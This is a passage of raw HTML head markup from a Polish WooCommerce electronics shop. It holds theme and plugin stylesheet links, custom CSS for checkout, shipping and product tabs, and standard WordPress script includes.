3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COxygen%3Awght%40300%3B400%3B700%7CArvo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CNoto%20Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CLobster%7CCrimson%20Text%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C600%3B1%2C700%7CYanone%20Kaffeesatz%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7CAnton%7CLibre%20Baskerville%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CBree%20Serif%7CGloria%20Hallelujah%7CAbril%20Fatface%7CVarela%20Round%7CVampiro%20One%7CShadows%20Into%20Light%7CCuprum%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CRokkitt%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CVollkorn%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFrancois%20One%7COrbitron%3Awght%40400%3B500%3B600%3B700%3B800%3B900%7CPatua%20One%7CAcme%7CSatisfy%7CJosefin%20Slab%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CQuattrocento%20Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CArchitects%20Daughter%7CRusso%20One%7CMonda%3Awght%40400%3B700%7CRighteous%7CLobster%20Two%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CHammersmith%20One%7CCourgette%7CPermanent%20Marke%7CCherry%20Swash%3Awght%40400%3B700%7CCormorant%20Garamond%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CPoiret%20One%7CBenchNine%3Awght%40300%3B400%3B700%7CEconomica%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CHandlee%7CCardo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CAlfa%20Slab%20One%7CAveria%20Serif%20Libre%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CCookie%7CChewy%7CGreat%20Vibes%7CComing%20Soon%7CPhilosopher%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CDays%20One%7CKanit%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CShrikhand%7CTangerine%3Awght%40400%3B700%7CIM%20Fell%20English%20SC%7CBoogaloo%7CBangers%7CFredoka%20One%7CVolkhov%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CShadows%20Into%20Light%20Two%7CMarck%20Script%7CSacramento%7CUnica%20One%7CDancing%20Script%3Awght%40400%3B500%3B600%3B700%7CExo%202%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CArchivo%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CDM%20Serif%20Display%3Aital%400%3B1%7COpen%20Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://greenwaze.pl/wp-content/themes/electronic-supermarket/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='electronic-supermarket-style-css' href='https://greenwaze.pl/wp-content/themes/electronic-supermarket/style.css?ver=6.9' type='text/css' media='all' />
<style id='electronic-supermarket-style-inline-css' type='text/css'>
.center1{border-color: #d1d1d1 !important;}.center1 .ring::before{background: #d1d1d1 !important;}#footer{background: #1e1e1e !important;}
body{max-width: 100%;}#return-to-top{right: 20px;}.media-links a i{font-size: px;}.logo h1 , .logo p a{font-size: 25px;}.logo p{font-size: 15px;}.related-post-block {display: none;}@media screen and (max-width: 575px) {.related-post-block { display: none; }}#slider .more-btn {display: none;}@media screen and (max-width: 575px) {#slider .more-btn { display: none; }}.return-to-header{display: none;}@media screen and (max-width: 575px) {.return-to-header{ display: none; }}.related.products{display: none;}.main-navigation a, .main-navigation li.page_item_has_children:after,.main-navigation li.menu-item-has-children:after{font-size: 14px;}.main-navigation a {text-transform: capitalize;}#slider .carousel-caption{text-align:left; right: 30%; left: 15%}.woocommerce ul.products li.product .onsale{right: 25px !important;}

		body{
		    font-family: ;
		}
		h1{
		    font-family: ;
		}
		h2{
		    font-family: ;
		}
		h3{
		    font-family: ;
		}
		h4{
		    font-family: ;
		}
		h5{
		    font-family: ;
		}
		h6{
		    font-family: ;
		}
		#theme-sidebar .wp-block-search .wp-block-search__label{
		    font-family: ;
		}
	
/*# sourceURL=electronic-supermarket-style-inline-css */
</style>
<link rel='stylesheet' id='electronic-supermarket-block-style-css' href='https://greenwaze.pl/wp-content/themes/electronic-supermarket/assets/css/blocks.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://greenwaze.pl/wp-content/themes/electronic-supermarket/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://greenwaze.pl/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='sp_wcgs-fontello-fontende-icons-css' href='https://greenwaze.pl/wp-content/plugins/gallery-slider-for-woocommerce/public/css/fontello.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wcgs-swiper-css' href='https://greenwaze.pl/wp-content/plugins/gallery-slider-for-woocommerce/public/css/swiper-bundle.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wcgs-fancybox-css' href='https://greenwaze.pl/wp-content/plugins/gallery-slider-for-woocommerce/public/css/jquery.fancybox.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='woo-gallery-slider-css' href='https://greenwaze.pl/wp-content/plugins/gallery-slider-for-woocommerce/public/css/woo-gallery-slider-public.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://greenwaze.pl/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.15.10' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script type="text/javascript" src="https://greenwaze.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://greenwaze.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://greenwaze.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https://greenwaze.pl/koszyk","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://greenwaze.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","i18n_product_gallery_trigger_text":"Wy\u015bwietl pe\u0142noekranow\u0105 galeri\u0119 obrazk\u00f3w","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://greenwaze.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://greenwaze.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://greenwaze.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
//# sourceURL=woo-conditional-payments-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://greenwaze.pl/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.3.0" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://greenwaze.pl/wp-content/themes/electronic-supermarket/assets/js/bootstrap.js?ver=1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://greenwaze.pl/wp-content/themes/electronic-supermarket/assets/js/electronic-supermarket-custom.js?ver=1" id="electronic-supermarket-custom-scripts-js"></script>
<script type="text/javascript" src="https://greenwaze.pl/wp-content/themes/electronic-supermarket/assets/js/focus-nav.js?ver=1" id="electronic-supermarket-focus-nav-js"></script>
<link rel="https://api.w.org/" href="https://greenwaze.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greenwaze.pl/wp-json/wp/v2/product/15700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greenwaze.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.6.3" />
<link rel='shortlink' href='https://greenwaze.pl/?p=15700' />
    <style>
        /* Blok Faktura VAT pod uwagami – odstęp od góry */
        #billing_faktura_vat_field {
            margin-top: 20px;
        }

        /* Tekst "Faktura VAT (opcjonalne)" w stylu nagłówka / checkboxa po prawej */
        #billing_faktura_vat_field label {
            font-size: 20px;
            font-weight: 700;
            color: #333;
        }

        /* Kwadracik checkboxa – normalny rozmiar, żeby pasował do reszty */
        #billing_faktura_vat_field label::before {
            transform: none;
            margin-right: 8px;
        }
    </style>
        <style>
    /* Ukryj napis "Sklep Greenwaze" w logo, ale zostaw inne nagłówki H1 */
    .logo h1 {
        display: none !important;
    }
    </style>
        <style>
    /* Lista metod wysyłki w podsumowaniu zamówienia i w koszyku */
    .woocommerce-checkout-review-order-table .shipping ul#shipping_method,
    .woocommerce-cart .cart_totals .shipping ul#shipping_method {
        list-style: none;
        margin: 0;
        padding: 0;
    }

    .woocommerce-checkout-review-order-table .shipping ul#shipping_method li,
    .woocommerce-cart .cart_totals .shipping ul#shipping_method li {
        margin-bottom: 8px;
        padding: 10px 12px;
        border: 1px solid #e3e3e3;
        border-radius: 8px;
        display: flex;
        align-items: flex-start;
        gap: 10px;
        background: #ffffff;
        box-sizing: border-box;
        max-width: 100%;
    }

    /* radio po lewej, tekst + cena po prawej (układ bazowy) */
    .woocommerce-checkout-review-order-table .shipping ul#shipping_method li input[type="radio"],
    .woocommerce-cart .cart_totals .shipping ul#shipping_method li input[type="radio"] {
        margin-top: 4px;
        flex-shrink: 0;
    }

    .woocommerce-checkout-review-order-table .shipping ul#shipping_method li label,
    .woocommerce-cart .cart_totals .shipping ul#shipping_method li label {
        display: flex;
        justify-content: space-between;
        align-items: center;
        width: 100%;
        gap: 10px;
        font-weight: 500;
        line-height: 1.4;
        box-sizing: border-box;
    }

    /* Lewa część (tytuł + opis) jako blok jeden pod drugim */
    .gw-shipping-text {
        display: flex;
        flex-direction: column;
    }

    .gw-shipping-title {
        font-weight: 600;
    }

    .gw-shipping-subtitle {
        color: #666;
        font-size: 13px;
        font-weight: 400;
    }

    /* Cena po prawej, wyraźna */
    .woocommerce-checkout-review-order-table .shipping ul#shipping_method li label .woocommerce-Price-amount,
    .woocommerce-cart .cart_totals .shipping ul#shipping_method li label .woocommerce-Price-amount {
        font-weight: 700;
        margin-left: 10px;
        white-space: nowrap;
    }

    /* zaznaczona metoda – delikatne wyróżnienie (jeśli przeglądarka wspiera :has) */
    .woocommerce-checkout-review-order-table .shipping ul#shipping_method li:has(input[type="radio"]:checked),
    .woocommerce-cart .cart_totals .shipping ul#shipping_method li:has(input[type="radio"]:checked) {
        border-color: #1fa64a;
        background: #f3fff7;
    }

    /* --- MOBILE: nie pozwalamy, żeby kafelek był szerszy niż ekran --- */
    @media (max-width: 767.98px) {

        /* li i label jako zwykłe bloki, bez flexa rozpychającego szerokość */
        .woocommerce-checkout-review-order-table .shipping ul#shipping_method li,
        .woocommerce-cart .cart_totals .shipping ul#shipping_method li {
            display: block;
        }

        .woocommerce-checkout-review-order-table .shipping ul#shipping_method li label,
        .woocommerce-cart .cart_totals .shipping ul#shipping_method li label {
            display: block;
        }

        .gw-shipping-text {
            margin-bottom: 4px;
        }

        /* cena pod tekstem, wyrównana do prawej, ale w obrębie kafelka */
        .woocommerce-checkout-review-order-table .shipping ul#shipping_method li label .woocommerce-Price-amount,
        .woocommerce-cart .cart_totals .shipping ul#shipping_method li label .woocommerce-Price-amount {
            display: block;
            margin-left: 0;
            text-align: right;
        }
    }
    </style>
    		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<style type='text/css' media='all'>		img.custom-logo{
		    width: 250px;
		    max-width: 100%;
		}
	</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>document.addEventListener("DOMContentLoaded", function () {
  document.querySelectorAll("#mySidenav .menu-item-has-children > a").forEach(function (link) {
    link.addEventListener("click", function (e) {
      if (window.innerWidth <= 768) { // działa tylko na mobile
        e.preventDefault();
        this.parentElement.classList.toggle("menu-open");
      }
    });
  });
});</script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://greenwaze.pl/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://greenwaze.pl/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://greenwaze.pl/wp-content/uploads/2024/04/cropped-greenwaze_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://greenwaze.pl/wp-content/uploads/2024/04/cropped-greenwaze_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greenwaze.pl/wp-content/uploads/2024/04/cropped-greenwaze_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://greenwaze.pl/wp-content/uploads/2024/04/cropped-greenwaze_favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* MAIN PAGE */
#theme-sidebar section {
	border: 1px solid #dbdbdb;   
	box-shadow: none;
}
#theme-sidebar h3 {
	border-bottom: 1px solid #dbdbdb
}
#theme-sidebar h3:before {
	background: none;
}
/* HEADER */
#product .product-info h4 {
	display: none
}
.category-btn {
	display: none;
}
.topbar .container {
	display: none;
}
.header-details i {
	padding-right: 0.3em;
}
.category-container {
	min-height: 300px !important;
}
.external-div {
	display: none;
}
.innermenuboxupper {
	background-color: #069b49;
}
.wp-block-button__link {
	background-color: #069b49 !important;
	color: white !important;
}
.product-search input {
	background-image: linear-gradient(90deg, #ffffff 84%, #069b49 18%);
	border: 2px solid #069b49;
}
.woocommerce-cart-form {
	position: relative;
}
.button {
    background: #069b49 !important;
    color: white !important;
}
.site-info {
	background: #069b49;
}
.woocommerce a.button {
	background: #069b49;
}
.wc-block-checkout-actions-row .wc-block-components-checkout-place-order-button,
.wc-block-cart__submit-container a,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	background:  #069b49;
}
#theme-sidebar h3 {
	color: #069b49;
}
#theme-sidebar button,
#theme-sidebar input[type=submit],
#footer button,
#footer input[type=submit] {
    background: #069b49 !important;
    color: white !important;
}
.main-navigation a:hover, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a {
	background: #09773a
}
.page-numbers {
	background: #069b49;
}
.next.page-numbers {
	background: #09773a
}
.prev.page-numbers, .next.page-numbers {
	background: #09773a
}
.wp-block-search__button {
    background: #069b49 !important;
    color: white !important;
}
.wc-block-grid__product a {
	color: #474747;
	text-decoration: none;
}
.woocommerce div.product .woocommerce-tabs .panel {
	text-align: left;
}
.topbar {
		display: none;
}
@media only screen and (max-width: 769px) { 
	#theme-sidebar {
	  display: none;
	}
	span.woocommerce-input-wrapper, .woocommerce label, span.password-input {
		display: none;
	}
	#tab-description .section {
		display: block !important;
	}
}
span.woocommerce-input-wrapper, .woocommerce label, span.password-input {
	display: block;
}
#tab-description .section {
	display: flex;
	flex-direction: row;
	align-items: center;
}
#tab-description .text-item {
	padding: 0 20px 0 20px;
} 
#tab-description .section .item {
	width: 100%
}
#footer {
	padding: 0;
}
header[role=banner] {
	padding: 0;
}
.dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit {
	display: none !important;
}
#tp_content .pt-5,
#tp_content .py-5 {
    padding-top: 0em !important;
}
@media (min-width: 1025px) {
  .innermenuboxupper .row {
    flex-wrap: nowrap;
  }

  .innermenuboxupper .col-lg-8 {
    flex: 0 0 100% !important;
    max-width: 100% !important;
  }

  .innermenuboxupper .col-lg-4 {
    display: none !important;
  }
}
/* Domyślnie wszystkie przyciski na zielono */
.woocommerce ul.products li.product a.button {
  background-color: #069b49;
  color: white;
  font-weight: bold;
}

/* Jeśli produkt NIE jest do koszyka (czyli "Dowiedz się więcej") */
.woocommerce ul.products li.product a.button:not(.add_to_cart_button) {
  background-color: #585858; /* szary */
  color: white;
}
/* Poszerzenie kontenera sklepu WooCommerce */
.woocommerce-page .site-main,
.woocommerce .site-main,
.woocommerce-page .content-area,
.woocommerce .content-area,
.woocommerce-page .container,
.woocommerce .container {
  max-width: 1400px !important; /* tu możesz zmieniać, np. 1500px, 1600px */
  width: 100%;
  margin: 0 auto;
}

/* Zmniejszenie bocznych marginesów między produktami */
.woocommerce ul.products {
  margin: 20px; /* większe odstępy między kafelkami */
}

/* Opcjonalnie: mniej ściskania wewnątrz kart produktów */
.woocommerce ul.products li.product {
  padding: 10px;
}

/* Jeśli motyw ma globalny max-width - nadpisz go */
.container, .site-container, .ast-container, .elementor-container {
  max-width: 1400px !important; /* dostosuj do gustu */
}
/* Karta produktu jako kolumna */
.woocommerce ul.products li.product {
  display: flex;
  flex-direction: column;
  height: 100%;
}

/* Zepchnij dół karty na jedną linię */
.woocommerce ul.products li.product .price,
.woocommerce ul.products li.product .button {
  margin-top: auto;
}
/* Blok Faktura VAT pod uwagami - odstęp od góry */
#billing_faktura_vat_field {
    margin-top: 20px;
}

/* Tekst "Faktura VAT (opcjonalne)" w stylu nagłówka / checkboxa po prawej */
#billing_faktura_vat_field label {
    font-size: 23px;      /* podobnie jak "Wysłać na inny adres?" */
    font-weight: 700;
    color: #333;
}

/* Kwadracik checkboxa - taki sam rozmiar jak reszta (reset naszego wcześniejszego powiększania) */
#billing_faktura_vat_field label::before {
    transform: none;
    margin-right: 8px;
}
.site-title,
.site-branding .site-title,
.header .site-title {
    display: none !important;
}
/* --- MENU MOBILE: ukryj podkategorie i pokazuj po kliknieciu --- */
@media (max-width: 768px) {

    /* domyslnie podmenu ukryte */
    #mySidenav ul.sub-menu {
        display: none !important;
    }

    /* jesli element li ma klase menu-open, pokaz podmenu */
    #mySidenav li.menu-open > ul.sub-menu {
        display: block !important;
    }
}
/* --- WYGLĄD ZAKŁADEK PRODUKTU --- */

/* NIEAKTYWNE ZAKŁADKI – tło jasna zieleń + białe napisy */
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background: #069b49 !important;   /* jasna zieleń */
    border-color: #069b49 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    color: #ffffff !important;
}

/* AKTYWNA ZAKŁADKA – ciemna zieleń + białe napisy */
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: #00642d !important;   /* ciemna zieleń */
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #ffffff !important;
}

/* Dolna linia pod całą listą */
.woocommerce div.product .woocommerce-tabs {
    border-bottom: 2px solid #069b49 !important;
}

/* Usuwamy fioletowe linie między tabami */
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    border-color: #069b49 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs::before,
.woocommerce div.product .woocommerce-tabs ul.tabs::after {
    border-color: #069b49 !important;
}
/* Produkt – zmniejszenie szerokości kolumny ze zdjęciem */
@media (min-width: 1025px) {
